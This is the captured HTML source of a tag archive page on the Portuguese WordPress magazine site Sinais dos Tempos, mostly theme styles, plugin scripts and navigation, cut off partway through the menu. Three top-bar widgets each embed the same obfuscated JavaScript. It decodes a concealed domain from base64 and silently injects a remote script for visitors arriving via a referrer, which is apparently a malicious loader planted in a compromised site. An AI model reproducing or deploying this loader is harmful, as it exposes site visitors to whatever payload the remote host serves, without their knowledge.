

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinaisdostempos.pt/tag/relativismo/
body_size: 11120
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.sinaisdostempos.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>relativismo &#8211; Sinais dos Tempos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sinais dos Tempos &raquo; Feed" href="https://www.sinaisdostempos.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinais dos Tempos &raquo; Feed de comentários" href="https://www.sinaisdostempos.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Sinais dos Tempos &raquo; relativismo" href="https://www.sinaisdostempos.pt/tag/relativismo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sinaisdostempos.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sinaisdostempos.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sinaisdostempos.pt/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.1' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8' id='revmin-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157289154-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.sinaisdostempos.pt"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157289154-2", {"anonymize_ip":true});
gtag("config", "G-ZGLR206PQE");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.sinaisdostempos.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sinaisdostempos.pt/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinaisdostempos.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sinaisdostempos.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="Site Kit by Google 1.87.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}

.eltdf-footer-widget-title { color: #b53b80;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-relativismo tag-68 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST-Transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://www.sinaisdostempos.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page " ></li>
</ul></div></div>
</li>
<li id="nav-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo Histórico</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1909</span></span></span></a></li>
